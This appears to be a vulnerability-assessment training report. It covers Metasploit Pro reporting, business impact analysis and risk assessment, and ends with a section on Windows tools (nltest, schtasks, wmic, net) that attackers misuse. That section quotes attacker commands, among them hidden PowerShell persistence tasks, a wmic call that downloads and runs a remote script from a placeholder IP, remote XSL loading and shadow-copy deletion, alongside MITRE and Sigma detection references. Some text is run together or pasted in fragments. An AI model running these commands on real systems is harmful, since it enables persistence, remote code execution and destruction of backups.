

1. Select the **Email Report** option if you want to email the report after it generates. If you enable this option, you need to supply a comma separated list of email addresses.

If you want to email a report, you must set up a local mail server or email relay service for Metasploit Pro to use. To define your mail server settings, select **Administration > Global Settings > SMTP Settings**.



1. Click the **Launch** button. The *Findings* window appears and shows the statistics for the test.

[Readiness States](https://docs.rapid7.com/metasploit/managing-hosts#decoding-the-module-readiness-states) for matched exploit modules are reported on the Remote exploit matches table of the *Findings* window.

# STEP - 3

**Business Impact Assessment**

**What is a BIA?**

A business impact analysis (BIA) is a systematic process to determine and evaluate the potential effects of an interruption to critical business operations as a result of a disaster, accident or emergency. A BIA is an essential component of an organization's business continuance plan; it includes an exploratory component to reveal any vulnerabilities and a planning component to develop strategies for minimizing risk. The result is a business impact analysis report, which describes the potential risks specific to the organization studied. One of the basic assumptions behind BIA is that every component of the organization is reliant upon the continued functioning of every other component, but that some are more crucial than others and require a greater allocation of funds in the wake of a disaster. For example, UCSF may be able to continue more or less normally if one of the cafes on campus has to close, but would come to a complete halt if the information systems crash.

As part of a disaster recovery plan, a BIA is likely to identify costs linked to failures, such as loss of cash flow, replacement of equipment, salaries paid to catch up with a backlog of work, loss of profits, staff and data, and so on. A BIA report quantifies the importance of business components and may suggest appropriate fund allocation for measures to protect them. The possibilities of failures are likely to be assessed in terms of their impacts in areas such as safety, finances, marketing, business reputation, legal compliance and quality assurance and in this case IT resiliency. Where possible, impact is expressed monetarily for purposes of comparison. For example, UCSF may spend three times as much on recruiting potential students, faculty and staff in the wake of a disaster to rebuild customer confidence. The BIA

should assess a disaster’s impact over time and help to establish recovery strategies, priorities, and requirements for resources and time.

**BIA versus Risk Assessment**

Business impact analysis and risk assessment are two important steps in a business continuity plan. A BIA often takes place prior to a risk assessment. In particular UC San Francisco’s IT Business Continuity Team will focus its BIA efforts on the effects or consequences of the interruption to critical IT business functions and attempts to quantify the financial and non-financial costs associated with a disaster. The business impact assessment looks at the parts of the organization that are most crucial. A BIA can serve as a starting point for a disaster recovery strategy and examine recovery time objectives (RTOs) and recovery point objectives (RPOs), and resources and materials needed for business continuance.

A risk assessment identifies potential hazards such as a hurricane, earthquake, fire, supplier failure, utility outage, IT or network availability or cyber-attack and evaluates areas of vulnerability should the hazard occurs. Assets put at risk include people, property, supply chain, information technology, business reputation and contract obligations. Points of weakness that make an asset more prone to harm are reviewed. A mitigation strategy may be developed to reduce the probability that a hazard will have a significant impact.

During the risk assessment phase, the BIA findings may be examined against various hazard scenarios, and potential disruptions may be prioritized based on the hazard’s probability and the likelihood of adverse impact to business operations. A BIA may be used to justify investments in prevention and mitigation, as well as disaster recovery strategies.

# **Business Impact Analysis (BIA)**

The UCSF Business Impact Analysis (BIA) process identifies and evaluates the potential effects (financial, life/safety, regulatory, legal/contractual, reputational and so forth) of natural and man-made events or disasters on business operations. The information is quantified and analysed and reported to executives to meet regulatory diligence, compliance requirements, and as an input to disaster recovery solution planning. This is a broad brush approach to seeing the risk at a high level. UCSF has a department that manages continuity for the campus (Office of Emergency Management – OEM) who are conducting separate BIAs and risk assessments for the business side of our campus. You may be in contact with OEM regarding the

UCReady project or wish to contact OEM for more information. The IT Business

Continuity Team specializes in IT resiliency and thus a BIA conducted by IT Business Continuity will focus on IT assets owned or managed by the interviewee.



**Understand The Potential Consequences Of Each Vulnerability On The Business:**

Understanding the potential consequences of each vulnerability is crucial for effective risk management. This involves identifying and analysing the potential outcomes of a successful exploit of the vulnerability, such as data loss, system downtime, reputational damage, and financial losses. By understanding the potential consequences, stakeholders can assess the risk associated with each vulnerability and prioritize the mitigation efforts accordingly.



**1. Cybersecurity Vulnerabilities:**

**Consequences:**

* Data Breach: Unauthorized access to sensitive customer or company data can lead to financial losses, reputational damage, and legal liabilities.

Malware and Ransomware Attacks: Disruption of business operations, loss of critical data, and potential ransom payments to cybercriminals.

* Phishing and Social Engineering: Compromise of employee accounts, theft of credentials, and potential unauthorized access to company systems.

**2. Operational Process Vulnerabilities:**

**Consequences:**

* Inefficiency and Productivity Loss: Inadequate processes can result in wasted time and resources, leading to decreased productivity and higher operational costs.
* Lack of Business Continuity Planning: Inability to recover from unexpected events, such as natural disasters or system failures, can cause significant downtime and revenue loss.
* Supply Chain Disruptions: Vulnerabilities in the supply chain may result in delayed shipments, production halts, and difficulties in meeting customer demands.

**3. Financial Management Vulnerabilities:**

**Consequences:**

* Fraud and Embezzlement: Poor financial controls may allow fraudulent activities to go undetected, leading to financial losses and damage to the company's reputation.
* Cash Flow Issues: Inadequate financial planning and management can lead to cash flow problems, impacting the ability to pay debts, suppliers, or employees.

Financial Reporting Errors: Inaccurate financial reporting can result in legal and regulatory compliance issues and erode investor confidence.

**4. Human Resources Vulnerabilities:**

**Consequences:**

* Employee Turnover: High turnover due to poor management or work environment can lead to increased recruitment costs and decreased productivity.
* Lack of Employee Training: Insufficient training can result in decreased performance, mistakes, and reduced customer satisfaction.
* Non-compliance with Labor Laws: Violating labour regulations may lead to fines, legal action, and reputational damage.

**5. Reputational Vulnerabilities:**

**Consequences:**

* Loss of Customer Trust: Negative publicity, whether due to a data breach or other issues, can lead to customers losing trust in the company and seeking alternatives.
* Decreased Market Share: A damaged reputation can lead to a loss of market share as customers turn to competitors.

Difficulty Attracting Talent: A negative reputation may make it challenging to attract and retain top talent.

**Understanding Potential Consequences Of Vulnerabilities :**

**Understanding potential consequences of vulnerabilities is crucial in determining the level of risk posed by each vulnerability. This involves assessing the likelihood of a vulnerability being exploited, the potential impact of an exploit, and the potential consequences of a successful attack. By understanding the potential consequences of vulnerabilities, organizations can develop appropriate mitigation strategies to minimize the risk to the business.**



1.Unauthorized Access: One of the most common consequences of vulnerabilities is unauthorized access to systems or data. Attackers may exploit

vulnerabilities to bypass security measures and gain entry to sensitive information, financial data, personal records, or intellectual property.

1.Data Breach: Vulnerabilities can lead to data breaches, where sensitive or confidential information is exposed to unauthorized parties. This can result in significant financial losses, damage to reputation, and legal consequences for the affected organization.

2.Data Manipulation or Destruction: Attackers may exploit vulnerabilities to alter or delete data, leading to data loss, operational disruptions, and potential financial losses. In critical systems like industrial control systems, this can have severe real-world consequences.

3.Denial of Service (DoS) or Distributed Denial of Service (DDoS) Attacks: Certain vulnerabilities can be exploited to overload servers or networks with a flood of requests, causing service disruptions for legitimate users and customers.

4.Ransomware Attacks: Vulnerabilities in systems can be exploited to deliver ransomware, a type of malware that encrypts data, making it inaccessible until a ransom is paid. Ransomware attacks can cripple organizations and lead to extortion attempts.

5.Financial Losses: Vulnerabilities can result in financial losses due to theft of funds, fraudulent transactions, or other forms of cybercrime.

6.Loss of Intellectual Property: Exploitation of vulnerabilities can lead to theft of intellectual property, including proprietary software, trade secrets, or research data, causing significant damage to a company's competitive advantage.

7.Reputation Damage: Cybersecurity incidents caused by vulnerabilities can damage an organization's reputation, eroding customer trust and loyalty.

8.Regulatory and Legal Consequences: Organizations may face regulatory fines and legal actions for failing to protect sensitive data and systems adequately.

9.Supply Chain Compromise: Vulnerabilities in third-party software or services can lead to supply chain compromises, affecting not only the target organization but also its customers and partners.



**Assessing The Risk To The Business:**

Assessing the risk to the business involves evaluating the likelihood of a vulnerability being exploited and the potential impact it could have on the organization. The risk assessment should take into account factors such as the threat landscape, the value of the assets at risk, and the organization&#39;s current security posture. By m chepali conducting a risk assessment, stakeholders can identify vulnerabilities that pose the greatest risk to the organization and prioritize their remediation efforts. It is important to conduct ongoing risk assessments to ensure that vulnerabilities are identified and addressed in a timely manner.

STEP - 4

**Vulnerability path and parameter Identification :**

**Methods For Identifying Vulnerability Paths And Parameters:**



**1.Vulnerability Scanning: Automated vulnerability scanning tools can be used to identify known vulnerabilities in software, applications, and network devices. These tools can scan the system and its components, comparing the results against databases of known vulnerabilities.**

**2.Penetration Testing: Penetration testing, also known as ethical hacking, involves simulating real-world attacks to identify vulnerabilities. Skilled security professionals, often referred to as ethical hackers or penetration testers, use a combination of manual and automated techniques to find potential paths and parameters that attackers could exploit.**

**3.Threat Mode ling: Threat mode ling is a proactive approach to identify potential vulnerabilities by analysing the system's architecture and design. This process involves creating diagrams, flowcharts, and data flow diagrams to visualize potential attack surfaces and weak points.**

**4.Code Review: Manual inspection of source code can help identify programming errors, logic flaws, and other vulnerabilities in the software. Secure code reviews can be conducted by experienced developers or security experts.**

**5.Fuzz Testing: Fuzz testing, or fuzzing, involves inputting a large number of random or unexpected data inputs into an application to identify unexpected behaviours or crashes that might indicate potential vulnerabilities.**

**6.Security Audits: Security audits involve a comprehensive review of the system, its configuration, and security policies to identify potential weaknesses and areas of improvement.**

**7.Threat Intelligence: Gathering threat intelligence from various sources, such as security advisories, forums, and incident reports, can help identify emerging threats and vulnerabilities that may not be widely known yet.**

**8.Network Monitoring: Continuous network monitoring can help identify unusual or suspicious activities that might indicate potential vulnerabilities or ongoing attacks.**

**9.User Behaviour Analysis: Monitoring user behaviour and access patterns can help identify insider threats and potential vulnerabilities arising from human factors.**

**10.Bug Bounty Programs: Bug bounty programs offer rewards to independent security researchers who identify and report vulnerabilities.**

**Such programs can provide valuable insights into potential paths and parameters attackers might use.**

**Red Team Exercises: Red team exercises involve setting up a dedicated team of cybersecurity experts to simulate real-world attacks on the organization's systems. This can help identify unknown vulnerabilities and improve incident response capabilities.**

**Types of vulnerability paths and parameters:**

1. Network-Based Vulnerability Assessment

A network-based vulnerability assessment identifies vulnerabilities in network devices such as routers, switches, firewalls, and other network infrastructure components. The primary goal of a network-based vulnerability assessment is to identify weaknesses in the network that attackers could exploit to gain unauthorized access, steal data, or launch attacks.

Network-based vulnerability assessments typically involve specialized software tools and techniques that scan the network for vulnerabilities. These tools may use various methods to identify vulnerabilities, such as port scanning, vulnerability scanning, password cracking, and network mapping.

**2. Application-Based Vulnerability Assessment**

An application vulnerability assessment identifies vulnerabilities in software applications, including web applications, mobile applications, and desktop applications.

These assessments typically involve testing the application for common vulnerabilities, such as SQL injection, [**cross-site scripting (XSS)**,](https://www.indusface.com/blog/what-is-xss/) and cross-site request forgery (CSRF). Application vulnerability assessments can be performed using both automated and manual methods.

**3. API-Based Vulnerability Assessment**

API vulnerability assessment is conducted to identify and mitigate potential security risks in APIs. This process identifies vulnerabilities and weaknesses in the API’s design, implementation, and deployment. The goal is to ensure that the API is secure, reliable, and resilient to attacks.

**4. Host-Based Vulnerability Assessment**

A host-based vulnerability assessment identifies vulnerabilities in individual host systems, including servers, workstations, and laptops.

These assessments typically involve scanning the host system for known vulnerabilities, such as missing security patches or outdated software. Host-based vulnerability assessments can be performed using both automated and manual methods.

**5. Wireless Network Vulnerability Assessment**

A wireless network vulnerability assessment focuses on identifying vulnerabilities in wireless networks, including Wi-Fi networks. These assessments typically involve testing the wireless network for common vulnerabilities, such as weak encryption, default passwords, and rogue access points.

Wireless network vulnerability assessments can be performed using specialized software tools and techniques.

**6. Physical Vulnerability Assessment**

A physical vulnerability assessment identifies vulnerabilities in physical security measures, such as locks, surveillance cameras, and access control systems. These assessments typically involve physical inspections of the facility and its security measures and testing the effectiveness of those measures.

**7. Social Engineering Vulnerability Assessment**

A social engineering vulnerability assessment identifies vulnerabilities in human behaviour, such as phishing attacks and other social engineering techniques.

This vulnerability assessment type typically involves simulated attacks against employees to test their awareness of security threats and their ability to identify and respond to them.

**8. Cloud-Based Vulnerability Assessment**

A cloud-based vulnerability assessment identifies vulnerabilities in cloud infrastructure and services, such as Amazon Web Services (AWS) and Microsoft Azure.

These assessments scan the cloud infrastructure for known vulnerabilities and test the security of cloud applications and services.

**Common tools and techniques for identifying vulnerability paths and parameters:**

**Table of Contents**

**Common Vulnerability Assessment Techniques and Tools**

1.Vulnerability Assessment Techniques

2.Network Scanning

3.Penetration Testing

4.Vulnerability Scanning

5.Web Application Testing

\***Vulnerability Assessment Tools**

1.Nessus

2.OpenVAS

3.Nmap

4.Metasploit

*Network Location Test — List domain controllers(DCs), Force a remote shutdown, Query the status of trust, test trust relationships and the state of domain controller replication.*

[*—* ***ss64***](https://ss64.com/nt/nltest.html)

As described above this tools is often used by threat actors to enumerate active directory trust with **“domain _trust”** and the domain controllers with **“dclist”**

The most common arguments are the following:

* /DOMAIN_TRUSTS — Query domain trusts on

<Server Name>

* /DCLIST:<Domain Name> — Get list of DC’s for

*Enables an administrator to create, delete, query, change, run, and end scheduled tasks on a local or remote computer* [*— MSDN*](https://docs.microsoft.com/en-us/windows/win32/taskschd/schtasks)

<

Domain

Name>

**nltest /domain_trusts nltest**

**/domain_trusts /all_trusts**

**nltest /dclist:"[DOMAIN]"**

Used by malware and threat actors as a mean of persistence on a system. Below are the most common arguments and their meanings.

* **/create :** Creates a schedule task.
* **/tn (task name) :** A value that specifies a name which uniquely identifies the scheduled task.
* **/sc (schedule) :** A value that specifies the schedule frequency. Valid values are: MINUTE, HOURLY, DAILY, WEEKLY, MONTHLY, ONCE, ONLOGON, ONIDLE, and ONEVENT.
* **/mo (modifier) :** A value that refines the schedule type to allow for finer control over the schedule recurrence. Valid values are:
* **/tr (taskrun) :** A value that specifies the path and file name of the task to be run at the scheduled time.
* **/ru (runasuser) :** A value that specifies the user context under which the task run.
* **/run :** Used to immediately run a scheduled task.
* **/f (force) :** A value that forcefully creates the task and suppresses warnings if the specified task already exists.
* **/rl (level) :** A value that sets the run level for the task. Valid values are LIMITED and HIGHEST. The default is LIMITED.
* **/st (start time) :** A value that specifies the start time to run the task. The time format is HH:mm (24-hour time).
* **/XML (xml file) :** A value that creates a task from an XML file
* **/delete :** Deletes a schedule task
* **/S :** A value that specifies the remote computer to connect to. If omitted, the system parameter defaults to the local computer.
* **/end:** Stop a running scheduled task.

Here are a couple of example of how malware / threat actors executed this utility.

SCHTASKS /create /tn [TASK NAME] /sc HOURLY /mo 1 /tr "cmd /c sc config [Service Name] start=AUTO&net start [Service Name]" /ru

"NT AUTHORITY\SYSTEM" & SCHTASKS /run /tn [TASK

NAME]schtasks

/create /tn [TASK NAME] /tr "C:\Windows\system32\mshta.exe

C:\ProgramData\malicious.hta" /sc onlogon /ru System

/fschtasks.exe /Create /SC MINUTE /TN [TASK NAME] /TR

"PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -

File C:\Users\Administrator\redacted.ps1" /MO 30

/Fschtasks

/CREATE /SC ONSTART /TN [TASK NAME] /TR

"'C:\Users\redacted.exe'" /fschtasks /CREATE /SC ONCE /ST

17:21:58 /TN [TASK NAME] /TR "'C:\Users\redacted.exe'" /f /RL HIGHESTschtasks.exe /CREATE /XML

C:\Windows\TEMP\redacted.xml

/TN [TASK NAME] /FSCHTASKS /Delete /TN * /Fschtasks /tn [TASK

NAME] /endschtasks /create /tn [TASK NAME] /tr

"c:\windows\temp\redacted.bat" /sc ONCE /st 00:00 /F /RU System

/S [Remote Host]

Associated MITRE Techniques

The following techniques from **MITRE ATT&CK** are associated with this tool

* [T1053.005 — Scheduled Task/Job: Scheduled Task](https://attack.mitre.org/techniques/T1053/005/)

SIGMA Rules

You can detect this tool using the following sigma rules:

* win_susp_schtask_creation.yml
* win_rare_schtask_creation.yml
* win_powersploit_empire_schtasks.yml

## Wmic (wmic.exe)

*The WMI command-line (WMIC) utility provides a command line interface for Windows Management Instrumentation (WMI)* [*— MSDN*](https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmic)

Attackers use this utility in a lot of different ways. You can kill processes, search for process, delete shadow copies, execute processes locally or remotely and so forth (its practically limitless).

Here are just a couple of example on how this utility is often used wmic /node:"Remote @IP" process call create "Malicious File"wmic process where "name like '%$process%'" deletewmic.exe shadowcopy deletewmic process where ExecutablePath='Path to executable' deletewmic

/NODE:"COMPUTER NAME" /USER:"username"

/PASSWORD:"password" process call create "powershell.exe -

Command {IEX (New-Object

Net.Webclient).DownloadString('http://@IP/redacted.ps1')}

"wmic.e xe process get brief

/format:"\\127.0.0.1\c$\Tools\pocremote.xsl"wmic os get /FORMAT:"https[:]//example[.]com/evil[.]xsl"

Note that WMI is used quite often by threat actors and malware.

“WMIC” is only half of the story. You can do magical stuff with WMI and power shell.

I highly encourage you to read more on this and the recent attacks using WMI.

Associated MITRE Techniques

The following techniques from **MITRE ATT&CK** are associated with this tool

* [T1518.001 — Software Discovery: Security Software Discovery](https://attack.mitre.org/techniques/T1518/001/)
* [T1490 — Inhibit System Recovery](https://attack.mitre.org/techniques/T1490/)
* [T1047 — Windows Management Instrumentation](https://attack.mitre.org/techniques/T1047/)
* [T1220 — XSL Script Processing](https://attack.mitre.org/techniques/T1220/)
* [T1078.003 — Valid Accounts: Local Accounts](https://attack.mitre.org/techniques/T1078/003/)
* [T1057 — Process Discovery](https://attack.mitre.org/techniques/T1057/)

SIGMA Rules

Depending on the context of the execution you can use multiple sigma rules to detect the usage of “wmic”, below are a couple of examples:

* win_susp_wmi_execution.yml
* win_xsl_script_processing.yml
* win_susp_eventlog_clear.yml

## Net (net.exe)

*The Net.exe Utility component is a command-line tool that controls users, groups, services, and network connections.* [*— MSDN*](https://docs.microsoft.com/en-us/previous-versions/windows/embedded/aa939914(v=winembedded.5)?redirectedfrom=MSDN)

This utility can be used to view shares, create users and groups, discovery, view password policy…etc. Here are a couple of commands executed by threat actors and malware :

net usernet group "domain admins" /domainnet group "enterprise admins" /domainnet group "Domain Users"

/domainnet viewnet view /all /domainnet /stop [Service] /ynet sharenet usersnet usenet use q: \\DomainController\DomainName /user:DomainName\administrator [Password]net config workstationnet localgroup usersnet localgroup /domain

Associated MITRE Techniques

The following techniques from **MITRE ATT&CK** are associated with this tool

* [T1087.001 Account Discovery: Local Account](https://attack.mitre.org/techniques/T1087/001)
* [T1087.002 Account Discovery: Domain Account](https://attack.mitre.org/techniques/T1087/002)
* [T1136.001 Create Account: Local Account](https://attack.mitre.org/techniques/T1136/001)
* [T1136.002 Create Account: Domain Account](https://attack.mitre.org/techniques/T1136/002)
* [T1070.005 Indicator Removal on Host: Network Share Connection Removal](https://attack.mitre.org/techniques/T1070/005)
* [T1135 Network Share Discovery](https://attack.mitre.org/techniques/T1135)
* [T1201 Password Policy Discovery](https://attack.mitre.org/techniques/T1201)
* [T1069.001 Permission Groups Discovery: Local Groups](https://attack.mitre.org/techniques/T1069/001)
* [T1069.002 Permission Groups Discovery: Domain Groups](https://attack.mitre.org/techniques/T1069/002)
